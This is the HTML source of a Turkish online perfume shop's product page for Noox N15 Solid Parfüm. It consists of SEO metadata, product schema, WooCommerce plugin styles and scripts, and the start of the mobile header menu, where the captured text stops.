

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nooxperfumes.com/urun/noox-n15-solid-parfum/
body_size: 34092
content:
<!DOCTYPE html>
<html lang="tr" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no"/>
	<meta name="format-detection" content="telephone=no"/>
	<link rel="profile" href="//gmpg.org/xfn/11">
	<input type="hidden" id="_elex_cpp_ajax_nonce" name="_elex_cpp_ajax_nonce" value="0396407585" /><input type="hidden" name="_wp_http_referer" value="/urun/noox-n15-solid-parfum/" />			<link rel="stylesheet" href="//fonts.googleapis.com/css?family=Inter%3A200%2Cregular%2Citalic%2C500%2C600%2C700%2C900%7CMarcellus%3Aregular%26subset%3Dlatin%2Clatin-ext&#038;display=swap">
				<link rel="stylesheet" href="https://nooxperfumes.com/wp-content/themes/luchiana/assets/font/theme-icons.css?ver=1766175052">
				<script>var ideapark_supports_html5_storage = !1;
			try {
				ideapark_supports_html5_storage = "localStorage" in window && null !== window.localStorage, window.localStorage.setItem("ip", "test"), window.localStorage.removeItem("ip")
			} catch (t) {
				ideapark_supports_html5_storage = !1
			}</script>
		
<!-- Rank Math&#039;a Göre Arama Motoru Optimizasyonu - https://rankmath.com/ -->
<title>Noox N15 Solid Parfüm - Noox Perfumes</title>
<meta name="description" content="Oryantal- odunsu grupta gösterilmektedir."/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://nooxperfumes.com/urun/noox-n15-solid-parfum/" />
<meta property="og:locale" content="tr_TR" />
<meta property="og:type" content="product" />
<meta property="og:title" content="Noox N15 Solid Parfüm - Noox Perfumes" />
<meta property="og:description" content="Oryantal- odunsu grupta gösterilmektedir." />
<meta property="og:url" content="https://nooxperfumes.com/urun/noox-n15-solid-parfum/" />
<meta property="og:site_name" content="Noox Perfumes" />
<meta property="og:updated_time" content="2026-01-28T16:51:19+03:00" />
<meta property="og:image" content="https://nooxperfumes.com/wp-content/uploads/2022/10/1-46.jpeg" />
<meta property="og:image:secure_url" content="https://nooxperfumes.com/wp-content/uploads/2022/10/1-46.jpeg" />
<meta property="og:image:width" content="1280" />
<meta property="og:image:height" content="852" />
<meta property="og:image:alt" content="Noox N15 Solid Parfüm" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="product:price:amount" content="1199.99" />
<meta property="product:price:currency" content="TRY" />
<meta property="product:availability" content="instock" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Noox N15 Solid Parfüm - Noox Perfumes" />
<meta name="twitter:description" content="Oryantal- odunsu grupta gösterilmektedir." />
<meta name="twitter:image" content="https://nooxperfumes.com/wp-content/uploads/2022/10/1-46.jpeg" />
<meta name="twitter:label1" content="Fiyat" />
<meta name="twitter:data1" content="1.199,99&nbsp;&#8378;" />
<meta name="twitter:label2" content="Uygunluk" />
<meta name="twitter:data2" content="Stokta" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Store","Organization"],"@id":"https://nooxperfumes.com/#organization","name":"Noox Parf\u00fcm","url":"https://nooxperfumes.com","logo":{"@type":"ImageObject","@id":"https://nooxperfumes.com/#logo","url":"https://nooxperfumes.com/wp-content/uploads/2022/11/footer_logo-1.jpeg","contentUrl":"https://nooxperfumes.com/wp-content/uploads/2022/11/footer_logo-1.jpeg","caption":"Noox Parf\u00fcm","inLanguage":"tr","width":"300","height":"300"},"openingHours":["Monday,Tuesday,Wednesday,Thursday,Friday,Saturday,Sunday 09:00-17:00"],"image":{"@id":"https://nooxperfumes.com/#logo"}},{"@type":"WebSite","@id":"https://nooxperfumes.com/#website","url":"https://nooxperfumes.com","name":"Noox Parf\u00fcm","publisher":{"@id":"https://nooxperfumes.com/#organization"},"inLanguage":"tr"},{"@type":"ImageObject","@id":"https://nooxperfumes.com/wp-content/uploads/2022/10/1-46.jpeg","url":"https://nooxperfumes.com/wp-content/uploads/2022/10/1-46.jpeg","width":"1280","height":"852","inLanguage":"tr"},{"@type":"BreadcrumbList","@id":"https://nooxperfumes.com/urun/noox-n15-solid-parfum/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://nooxperfumes.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://nooxperfumes.com/urun-kategori/nis-seri/","name":"Ni\u015f Seri"}},{"@type":"ListItem","position":"3","item":{"@id":"https://nooxperfumes.com/urun/noox-n15-solid-parfum/","name":"Noox N15 Solid Parf\u00fcm"}}]},{"@type":"ItemPage","@id":"https://nooxperfumes.com/urun/noox-n15-solid-parfum/#webpage","url":"https://nooxperfumes.com/urun/noox-n15-solid-parfum/","name":"Noox N15 Solid Parf\u00fcm - Noox Perfumes","datePublished":"2022-10-13T22:05:49+03:00","dateModified":"2026-01-28T16:51:19+03:00","isPartOf":{"@id":"https://nooxperfumes.com/#website"},"primaryImageOfPage":{"@id":"https://nooxperfumes.com/wp-content/uploads/2022/10/1-46.jpeg"},"inLanguage":"tr","breadcrumb":{"@id":"https://nooxperfumes.com/urun/noox-n15-solid-parfum/#breadcrumb"}},{"@type":"Product","name":"Noox N15 Solid Parf\u00fcm - Noox Perfumes","description":"Oryantal- odunsu grupta g\u00f6sterilmektedir.","sku":"M19FBMED38","category":"Ni\u015f Seri","mainEntityOfPage":{"@id":"https://nooxperfumes.com/urun/noox-n15-solid-parfum/#webpage"},"image":[{"@type":"ImageObject","url":"https://nooxperfumes.com/wp-content/uploads/2022/10/1-46.jpeg","height":"852","width":"1280"},{"@type":"ImageObject","url":"https://nooxperfumes.com/wp-content/uploads/2022/10/2-91.jpg","height":"1214","width":"1280"},{"@type":"ImageObject","url":"https://nooxperfumes.com/wp-content/uploads/2022/10/3-51.jpg","height":"1280","width":"1013"}],"offers":{"@type":"Offer","price":"1199.99","priceCurrency":"TRY","priceValidUntil":"2027-12-31","availability":"https://schema.org/InStock","itemCondition":"NewCondition","url":"https://nooxperfumes.com/urun/noox-n15-solid-parfum/","seller":{"@type":"Organization","@id":"https://nooxperfumes.com/","name":"Noox Parf\u00fcm","url":"https://nooxperfumes.com","logo":"https://nooxperfumes.com/wp-content/uploads/2022/11/footer_logo-1.jpeg"}},"additionalProperty":[{"@type":"PropertyValue","name":"pa_nis-unisex-solid-siniflari","value":"Odunsu, Oryantal"}],"@id":"https://nooxperfumes.com/urun/noox-n15-solid-parfum/#richSnippet"}]}</script>
<!-- /Rank Math WordPress SEO eklentisi -->

<link rel="alternate" type="application/rss+xml" title="Noox Perfumes &raquo; akışı" href="https://nooxperfumes.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Noox Perfumes &raquo; yorum akışı" href="https://nooxperfumes.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Noox Perfumes &raquo; Noox N15 Solid Parfüm yorum akışı" href="https://nooxperfumes.com/urun/noox-n15-solid-parfum/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://nooxperfumes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnooxperfumes.com%2Furun%2Fnoox-n15-solid-parfum%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://nooxperfumes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnooxperfumes.com%2Furun%2Fnoox-n15-solid-parfum%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://nooxperfumes.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='points-and-rewards-for-woocommerce-css' href='https://nooxperfumes.com/wp-content/plugins/points-and-rewards-for-woocommerce/public/css/points-rewards-for-woocommerce-public.min.css?ver=2.9.4' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://nooxperfumes.com/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1766528159' type='text/css' media='all' />
<style id='woo-variation-swatches-inline-css' type='text/css'>
:root {
--wvs-tick:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 2px rgb(0 0 0 / .8))' xmlns='http://www.w3.org/2000/svg'  viewBox='0 0 30 30'%3E%3Cpath fill='none' stroke='%23ffffff' stroke-linecap='round' stroke-linejoin='round' stroke-width='4' d='M4 16L11 23 27 7'/%3E%3C/svg%3E");

--wvs-cross:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 5px rgb(255 255 255 / .6))' xmlns='http://www.w3.org/2000/svg' width='72px' height='72px' viewBox='0 0 24 24'%3E%3Cpath fill='none' stroke='%23ff0000' stroke-linecap='round' stroke-width='0.6' d='M5 5L19 19M19 5L5 19'/%3E%3C/svg%3E");
--wvs-single-product-item-width:54px;
--wvs-single-product-item-height:54px;
--wvs-single-product-item-font-size:16px}
/*# sourceURL=woo-variation-swatches-inline-css */
</style>
<link rel='stylesheet' id='xoo-wsc-fonts-css' href='https://nooxperfumes.com/wp-content/plugins/side-cart-woocommerce/assets/css/xoo-wsc-fonts.css?ver=2.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='xoo-wsc-style-css' href='https://nooxperfumes.com/wp-content/plugins/side-cart-woocommerce/assets/css/xoo-wsc-style.css?ver=2.7.2' type='text/css' media='all' />
<style id='xoo-wsc-style-inline-css' type='text/css'>




.xoo-wsc-ft-buttons-cont a.xoo-wsc-ft-btn, .xoo-wsc-container .xoo-wsc-btn {
	background-color: #000000;
	color: #ffffff;
	border: 2px solid #ffffff;
	padding: 10px 20px;
}

.xoo-wsc-ft-buttons-cont a.xoo-wsc-ft-btn:hover, .xoo-wsc-container .xoo-wsc-btn:hover {
	background-color: #ffffff;
	color: #000000;
	border: 2px solid #000000;
}

 

.xoo-wsc-footer{
	background-color: #ffffff;
	color: #000000;
	padding: 10px 20px;
	box-shadow: 0 -5px 10px #0000001a;
}

.xoo-wsc-footer, .xoo-wsc-footer a, .xoo-wsc-footer .amount{
	font-size: 18px;
}

.xoo-wsc-btn .amount{
	color: #ffffff}

.xoo-wsc-btn:hover .amount{
	color: #000000;
}

.xoo-wsc-ft-buttons-cont{
	grid-template-columns: auto;
}

.xoo-wsc-basket{
	bottom: 12px;
	right: 1px;
	background-color: #ffffff;
	color: #000000;
	box-shadow: 0px 0px 15px 2px #0000001a;
	border-radius: 50%;
	display: flex;
	width: 60px;
	height: 60px;
}


.xoo-wsc-bki{
	font-size: 30px}

.xoo-wsc-items-count{
	top: -9px;
	left: -8px;
}

.xoo-wsc-items-count, .xoo-wsch-items-count{
	background-color: #000000;
	color: #ffffff;
}

.xoo-wsc-container, .xoo-wsc-slider{
	max-width: 365px;
	right: -365px;
	top: 0;bottom: 0;
	bottom: 0;
	font-family: }


.xoo-wsc-cart-active .xoo-wsc-container, .xoo-wsc-slider-active .xoo-wsc-slider{
	right: 0;
}


.xoo-wsc-cart-active .xoo-wsc-basket{
	right: 365px;
}

.xoo-wsc-slider{
	right: -365px;
}

span.xoo-wsch-close {
    font-size: 16px;
}

	.xoo-wsch-top{
		justify-content: center;
	}
	span.xoo-wsch-close {
	    right: 10px;
	}

.xoo-wsch-text{
	font-size: 20px;
}

.xoo-wsc-header{
	color: #000000;
	background-color: #ffffff;
	border-bottom: 2px solid #eee;
	padding: 15px 15px;
}


.xoo-wsc-body{
	background-color: #f8f9fa;
}

.xoo-wsc-products:not(.xoo-wsc-pattern-card), .xoo-wsc-products:not(.xoo-wsc-pattern-card) span.amount, .xoo-wsc-products:not(.xoo-wsc-pattern-card) a{
	font-size: 16px;
	color: #000000;
}

.xoo-wsc-products:not(.xoo-wsc-pattern-card) .xoo-wsc-product{
	padding: 10px 15px;
	margin: 10px 15px;
	border-radius: 5px;
	box-shadow: 0 2px 2px #00000005;
	background-color: #ffffff;
}

.xoo-wsc-sum-col{
	justify-content: center;
}


/** Shortcode **/
.xoo-wsc-sc-count{
	background-color: #000000;
	color: #ffffff;
}

.xoo-wsc-sc-bki{
	font-size: 28px;
	color: #000000;
}
.xoo-wsc-sc-cont{
	color: #000000;
}


.xoo-wsc-product dl.variation {
	display: block;
}


.xoo-wsc-product-cont{
	padding: 10px 10px;
}

.xoo-wsc-products:not(.xoo-wsc-pattern-card) .xoo-wsc-img-col{
	width: 28%;
}

.xoo-wsc-pattern-card .xoo-wsc-img-col img{
	max-width: 100%;
	height: auto;
}

.xoo-wsc-products:not(.xoo-wsc-pattern-card) .xoo-wsc-sum-col{
	width: 72%;
}

.xoo-wsc-pattern-card .xoo-wsc-product-cont{
	width: 50% 
}

@media only screen and (max-width: 600px) {
	.xoo-wsc-pattern-card .xoo-wsc-product-cont  {
		width: 50%;
	}
}


.xoo-wsc-pattern-card .xoo-wsc-product{
	border: 0;
	box-shadow: 0px 10px 15px -12px #0000001a;
}


.xoo-wsc-sm-front{
	background-color: #eee;
}
.xoo-wsc-pattern-card, .xoo-wsc-sm-front{
	border-bottom-left-radius: 5px;
	border-bottom-right-radius: 5px;
}
.xoo-wsc-pattern-card, .xoo-wsc-img-col img, .xoo-wsc-img-col, .xoo-wsc-sm-back-cont{
	border-top-left-radius: 5px;
	border-top-right-radius: 5px;
}
.xoo-wsc-sm-back{
	background-color: #fff;
}
.xoo-wsc-pattern-card, .xoo-wsc-pattern-card a, .xoo-wsc-pattern-card .amount{
	font-size: 16px;
}

.xoo-wsc-sm-front, .xoo-wsc-sm-front a, .xoo-wsc-sm-front .amount{
	color: #000;
}

.xoo-wsc-sm-back, .xoo-wsc-sm-back a, .xoo-wsc-sm-back .amount{
	color: #000;
}


.magictime {
    animation-duration: 0.5s;
}



span.xoo-wsch-items-count{
	height: 20px;
	line-height: 20px;
	width: 20px;
}

span.xoo-wsch-icon{
	font-size: 30px
}

.xoo-wsc-smr-del{
	font-size: 16px
}
/*# sourceURL=xoo-wsc-style-inline-css */
</style>
<link rel='stylesheet' id='ideapark_fonts-icons-css' href='https://nooxperfumes.com/wp-content/uploads/ideapark_fonts/font-style-95bdb0c4.min.css?ver=977c89f6ff6e6a7b86a44bdbcfc8929c' type='text/css' media='all' />
<link rel='stylesheet' id='woo_discount_pro_style-css' href='https://nooxperfumes.com/wp-content/plugins/woo-discount-rules-pro/Assets/Css/awdr_style.css?ver=2.6.13' type='text/css' media='all' />
<link rel='stylesheet' id='cwginstock_frontend_css-css' href='https://nooxperfumes.com/wp-content/plugins/back-in-stock-notifier-for-woocommerce/assets/css/frontend.min.css?ver=6.2.4' type='text/css' media='' />
<link rel='stylesheet' id='cwginstock_bootstrap-css' href='https://nooxperfumes.com/wp-content/plugins/back-in-stock-notifier-for-woocommerce/assets/css/bootstrap.min.css?ver=6.2.4' type='text/css' media='' />
<link rel='stylesheet' id='ideapark-core-css' href='https://nooxperfumes.com/wp-content/uploads/luchiana/min.css?ver=1766533738' type='text/css' media='all' />
<style id='ideapark-core-inline-css' type='text/css'>

@font-face {
font-family: 'star';
src: url('//nooxperfumes.com/wp-content/plugins/woocommerce/assets/fonts/star.eot');
src: url('//nooxperfumes.com/wp-content/plugins/woocommerce/assets/fonts/star.eot?#iefix') format('embedded-opentype'),
	url('//nooxperfumes.com/wp-content/plugins/woocommerce/assets/fonts/star.woff') format('woff'),
	url('//nooxperfumes.com/wp-content/plugins/woocommerce/assets/fonts/star.ttf') format('truetype'),
	url('//nooxperfumes.com/wp-content/plugins/woocommerce/assets/fonts/star.svg#star') format('svg');
font-weight: normal;
font-style: normal;
}
/*# sourceURL=ideapark-core-inline-css */
</style>
<link rel='stylesheet' id='elementor-frontend-css' href='https://nooxperfumes.com/wp-content/uploads/elementor/css/custom-frontend.min.css?ver=1766840597' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-57-css' href='https://nooxperfumes.com/wp-content/uploads/elementor/css/post-57.css?ver=1766840597' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://nooxperfumes.com/wp-content/uploads/elementor/css/custom-widget-icon-list.min.css?ver=1766840597' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://nooxperfumes.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://nooxperfumes.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://nooxperfumes.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Maalesef, bu ürün mevcut değil. Lütfen farklı bir kombinasyon seçin.</p>
</script>
<script type="text/javascript" src="https://nooxperfumes.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://nooxperfumes.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="elex-cpp-custom-jquery-js-extra">
/* <![CDATA[ */
var transalted_pmd = {"payment_id":{"bacs":"Banka havalesi/EFT","gpos":"POS Entegrat\u00f6r"},"tooltip":{"nodiscount":"No payment method discounts have been specified. Select a payment method from the drop-down to set up a discount.","allpaymentselected":"All available payment methods have been selected","inputalert":"Please enter value between 0 to 100","toggleon":"Click here to enable the discount","toggleoff":"Click here to disable the discount","inputtooltip":"Enter the discount percentage value from 0 to 100.","remove":"Click here to remove the discount."}};
//# sourceURL=elex-cpp-custom-jquery-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://nooxperfumes.com/wp-content/plugins/elex-discount-per-payment-method/assets/js/plugin-scripts.js?ver=1.0" id="elex-cpp-custom-jquery-js"></script>
<script type="text/javascript" src="https://nooxperfumes.com/wp-includes/js/clipboard.min.js?ver=2.0.11" id="clipboard-js"></script>
<script type="text/javascript" id="points-and-rewards-for-woocommerce-js-extra">
/* <![CDATA[ */
var wps_wpr = {"ajaxurl":"https://nooxperfumes.com/wp-admin/admin-ajax.php","message":"L\u00fctfen ge\u00e7erli bir puan girin","empty_notice":"L\u00fctfen baz\u0131 noktalar girin !!","minimum_points":"50","confirmation_msg":"Bu i\u015flem gerekli puanlar\u0131 hesab\u0131n\u0131zdan d\u00fc\u015fece\u011fi i\u00e7in kullan\u0131c\u0131 seviyenizi ger\u00e7ekten y\u00fckseltmek istiyor musunuz?","minimum_points_text":"Puanlar\u0131 Kuponlara D\u00f6n\u00fc\u015ft\u00fcrmek \u0130\u00e7in Gereken Minimum Puan: 50","wps_wpr_custom_notice":"Girdi\u011finiz puanlar\u0131n say\u0131s\u0131 Hesab\u0131n\u0131zdan d\u00fc\u015f\u00fclecektir.","wps_wpr_nonce":"99745fb4ec","not_allowed":"L\u00fctfen baz\u0131 ge\u00e7erli noktalar girin!","not_suffient":"Yeterli puan\u0131n\u0131z yok","above_order_limit":"Girilen puanlar bu sipari\u015f i\u00e7in ge\u00e7erli de\u011fildir.","points_empty":"L\u00fctfen puan girin.","checkout_page":"","wps_user_current_points":"0","is_restrict_message_enable":"","is_restrict_status_set":"","wps_restrict_rewards_msg":"You will not get any Reward Points","wps_wpr_game_setting":[],"wps_wpr_select_spin_stop":[],"wps_is_user_login":"","get_min_redeem_req":"1","is_cart_redeem_sett_enable":"0","is_checkout_redeem_enable":"1","points_coupon_name":"Sepet indirimi","wps_points_name":"Puanlar","points_message_require":"You require : ","points_more_to_redeem":" points more to get redeem","wps_add_a_points":"Add a points","wps_apply_points":"Puanlar\u0131 Uygula"};
//# sourceURL=points-and-rewards-for-woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://nooxperfumes.com/wp-content/plugins/points-and-rewards-for-woocommerce/public/js/points-rewards-for-woocommerce-public.min.js?ver=2.9.4" id="points-and-rewards-for-woocommerce-js"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"L\u00fctfen bir oy belirleyin","i18n_rating_options":["1/5 y\u0131ld\u0131z","2/5 y\u0131ld\u0131z","3/5 y\u0131ld\u0131z","4/5 y\u0131ld\u0131z","5/5 y\u0131ld\u0131z"],"i18n_product_gallery_trigger_text":"Tam ekran g\u00f6rsel galerisini g\u00f6r\u00fcnt\u00fcleyin","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://nooxperfumes.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://nooxperfumes.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://nooxperfumes.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://nooxperfumes.com/wp-json/wp/v2/product/4544" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://nooxperfumes.com/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://nooxperfumes.com/?p=4544' />
<style id="mystickymenu" type="text/css">#mysticky-nav { width:100%; position: static; height: auto !important; }#mysticky-nav.wrapfixed { position:fixed; left: 0px; margin-top:0px;  z-index: 99990; -webkit-transition: 0.3s; -moz-transition: 0.3s; -o-transition: 0.3s; transition: 0.3s; -ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=90)"; filter: alpha(opacity=90); opacity:0.9; background-color: #f7f5e7;}#mysticky-nav.wrapfixed .myfixed{ background-color: #f7f5e7; position: relative;top: auto;left: auto;right: auto;}#mysticky-nav .myfixed { margin:0 auto; float:none; border:0px; background:none; max-width:100%; }</style>			<style type="text/css">
																															</style>
				<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.0; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
					<style type="text/css" id="wp-custom-css">
			.c-page-header--low {
    padding-top: 30px!important;
    padding-bottom: 30px!important;
    min-height: 200px!important;
}

.c-page-header__wrap { 
	    min-height: 35px!important;
	margin-top: 30px!important;
	}

#wps_wpr_order_notice{
	margin-bottom: 30px;
}
.wps_wpr_apply_custom_points {
	display: none;
}


.c-cart .form-row{
	margin-bottom: 25px;
}		</style>
		</head>
<body class="wp-singular product-template-default single single-product postid-4544 wp-embed-responsive wp-theme-luchiana wp-child-theme-luchiana-child theme-luchiana woocommerce woocommerce-page woocommerce-no-js woo-variation-swatches wvs-behavior-blur wvs-theme-luchiana-child wvs-tooltip h-preload woocommerce-on h-ltr h-header-type-4 h-menu-bottom elementor-default elementor-kit-13">
<div class="l-wrap"><div class="c-header-search disabled js-ajax-search">
	<div class="c-header-search__wrap">
		<div class="c-header-search__shadow js-search-close"></div>
		<div class="c-header-search__form">
			<div class="c-header-search__tip">Ne arıyorsun?</div>
						
<form role="search" class="js-search-form" method="get" action="https://nooxperfumes.com/">
	<div class="c-header-search__input-block">
		<input class="js-ajax-search-input c-header-search__input" autocomplete="off" type="text" name="s" placeholder="Yazmaya başla..." value="" />
		<button class="js-search-clear h-cb c-header-search__clear" type="button"><i class="ip-close-small c-header-search__clear-svg"></i><span class="c-header-search__clear-text">Açık</span></button>
		
	</div>
	<input type="hidden" name="post_type" value="product" class="js-ajax-search-type" />
</form>					</div>
		<div class="l-section l-section--container c-header-search__result js-ajax-search-result">

		</div>
		<button type="button" class="h-cb h-cb--svg c-header-search__close js-search-close"><i
				class="ip-close-small"></i></button>
	</div>
</div>

<header class="l-section" id="main-header">
	<div
		class="c-header__outer c-header__outer--mobile c-header__outer--header-type-4 c-header__outer--header-type-mobile-2">
		<div
			class="c-header c-header--sticky-support c-header--header-type-4 c-header--header-type-mobile-2 c-header--buttons-3 c-header--mobile js-header-mobile">
			<div
				class="c-header__row c-header__row--logo-centered">
									<button class="h-cb h-cb--svg c-header__menu-button js-mobile-menu-open" type="button" aria-label="Menu"><i
		class="ip-hamburger_menu c-header__menu-button-icon"></i></button>					<div
	class="c-header__logo c-header__logo--mobile c-header__logo--sticky">
	<a href="https://nooxperfumes.com/"
																							class="c-header__logo-link" aria-label="Amblem">							<img fetchpriority="high"  width="449" height="447" 				src="https://nooxperfumes.com/wp-content/uploads/2025/04/Screenshot_2025-04-05_215950-removebg-preview.png"
				alt="Noox Perfumes"
				class="c-header__logo-img c-header__logo-img--mobile "/>
		
					<img  width="449" height="447" 				src="https://nooxperfumes.com/wp-content/uploads/2025/04/Screenshot_2025-04-05_215950-removebg-preview.png"
				alt="Noox Perfumes"
				class="c-header__logo-img c-header__logo-img--sticky "/>
		
		</a></div>
						<div
		class="c-header__col-mobile-buttons c-header__col-mobile-buttons--3">
		<div class="c-header__search-button">
	<a class="c-header__button-link c-header__button-link--search js-search-button" aria-label="Aramak" title="Aramak"
	   href="https://nooxperfumes.com/search/" onclick="return false;"><i class="ip-search"><!-- --></i>
	</a>
</div>	<div class="c-header__auth-button">
		<a class="c-header__button-link c-header__button-link--account" title="Oturum aç" href="https://nooxperfumes.com/hesabim/" rel="nofollow" aria-label="My Account"><i class="ip-user"><!-- --></i></a>	</div>
	<div class="c-header__cart c-header__cart--default js-cart">
		<a class="c-header__button-link js-cart-sidebar-open"
		   href="https://nooxperfumes.com/sepet/" aria-label="Cart" title="Cart">
			<i class="ip-cart c-header__cart-icon"><!-- --></i><span class="js-cart-info"></span>		</a>
			</div>	</div>
							</div>
		</div>
	</div>
		<div
		class="c-shop-sidebar  c-shop-sidebar--mobile-only  js-cart-sidebar">
		<div class="c-shop-sidebar__wrap js-cart-sidebar-wrap">
			<div class="c-shop-sidebar__buttons">
				<button type="button" class="h-cb h-cb--svg c-shop-sidebar__close js-cart-sidebar-close"><i
						class="ip-close-small c-header__menu-close-svg"></i></button>
			</div>
			<div
				class="c-shop-sidebar__content  c-shop-sidebar__content--mobile  c-shop-sidebar__content--cart">
				<div class="widget_shopping_cart_content"></div>
			</div>
		</div>
	</div>
		<div
		class="c-header__menu c-header--mobile c-header__menu--header-type-mobile-2 js-mobile-menu">
		<div class="c-header__menu-shadow"></div>
		<div class="c-header__menu-buttons">
			<button type="button" class="h-cb h-cb--svg c-header__menu-back js-mobile-menu-back"><i
					class="ip-menu-left c-header__menu-back-svg"></i>Geri			</button>
			<button type="button" class="h-cb h-cb--svg c-header__menu-close js-mobile-menu-close"><i
					class="ip-close-small c-header__menu-close-svg"></i></button>
		</div>
		<div class="c-header__menu-content">
			<div class="c-header__menu-wrap js-mobile-menu-wrap"></div>
			<nav itemscope itemtype="http://schema.org/SiteNavigationElement" class="c-mobile-menu c-mobile-menu--top-menu js-mobile-top-menu"><ul id="mobile-top-menu" class="c-mobile-menu__list"><li id="menu-item-14233" class="c-mobile-menu__item menu-item-14233"><a href="https://nooxperfumes.com/kokulistesi/">Koku Listesi</a></li>
<li id="menu-item-6071" class="c-mobile-menu__item c-mobile-menu__item--has-children menu-item-6071"><a href="https://nooxperfumes.com/urun-kategori/kadin/">Kadın</a>
<ul class="c-mobile-menu__submenu">
